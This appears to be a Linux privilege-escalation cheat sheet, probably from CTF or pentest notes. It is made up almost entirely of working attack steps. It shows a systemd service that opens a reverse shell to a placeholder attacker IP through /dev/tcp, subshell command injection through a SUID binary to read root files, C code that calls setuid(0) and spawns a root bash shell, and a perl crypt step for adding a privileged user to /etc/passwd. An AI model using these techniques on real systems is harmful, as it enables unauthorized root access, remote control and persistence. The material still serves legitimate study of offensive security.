 #^C
Exploiting /bin/systemctl when it has the SUID bit set
Execute the below commands one by one.
root@kali:~$: Type=oneshot
root@kali:~$: ExecStart=/bin/bash -c ‘exec 5<>/dev/tcp/[ATTACKER-IP]/[PORT]
root@kali:~$:while read line 0<&5; do $line 2>&5 >&5; done
root@kali:~$:[Install]
root@kali:~$:WantedBy=multi-user.target
root@kali:~$/bin/systemctl daemon-reload
root@kali:~$/bin/systemctl enable --now exploit.service
And we should receive the shell on the listener
Exploiting a binary that runs only certain set of commands and has
SUID bit set
Lets say we have a binary that executes only one command. Say it executes ‘id’
and we want to use it to execute other commands as root since it has SUID bit
set. We leverage a subshell to be run in a subprocess and pass the commands to
the main tool. We pass the id command and then pass the subshell.
root@kali:~$/usr/local/bin/shell "/bin/id /\$(whoami)"
root@kali:~$/usr/local/bin/shell "/bin/id /\$(cat /root/root.txt)"
root@kali:~$/usr/local/bin/shell "/bin/id /\$(command)"
Privilege escalation C code
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main (void) {
setuid(0);
setgid(0);
system("/bin/bash -p");
return 0;
}
Adding privileged user to /etc/passwd/
root@kali:~$perl -le 'print crypt("bulldog2", "aa")'
Now,adding the privileged user with the hash from the above command